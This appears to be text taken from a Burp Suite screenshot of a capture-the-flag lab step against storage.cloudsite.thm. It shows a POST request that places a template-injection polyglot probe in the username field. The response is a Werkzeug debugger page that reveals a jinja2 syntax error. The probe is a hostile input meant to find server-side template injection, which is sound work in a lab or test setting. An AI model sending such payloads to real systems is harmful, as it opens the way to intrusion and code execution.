 http://storage.cloudsite.thm
History (21/21)
Send
Request
Pretty
Raw
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Fir
efox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://storage.cloudsite.thm/register.html
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 48
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Priority: u=0
13 Cookie: jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InRlc3RAZW1
haWwuY29tIiwic3Vic2NyaXB0aW9uIjoiYWN0aXZlIiwiaWF0IjoxNzU4OTY5MjkyLCJleHA
iOjE3NTg5NzI4OTJ9.J1ro8r8OvCoBu3hlt8aaCAn0EE3hFj-h7zFw814wdDk
14
15 {"username":"${{<%[%'\"}}%\\."
16 }
Response
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Sep 2025 10:55:38 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag: W/"4f34-v2k1E2gKx/Y4VEGVlBTdd9d+15c-gzip"
7 Vary: Accept-Encoding
8 Content-Length: 20276
9 Connection: close
10
11 <!doctype html>
12 <html lang=en>
13
14 <head>
15 <title>jinja2.exceptions.TemplateSyntaxError: unexpected &#39;&lt;
&#39;
16 // Werkzeug Debugger</title>
17 <link rel="stylesheet" href="?__debugger__=yes&amp;cmd=resource&am
p;f=style.css">
18 <link rel="shortcut icon" href="?__debugger__=yes&amp;cmd=resource
&amp;f=console.png">
19 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.j
s"></script>
20 <script>
21 var CONSOLE_MODE = false,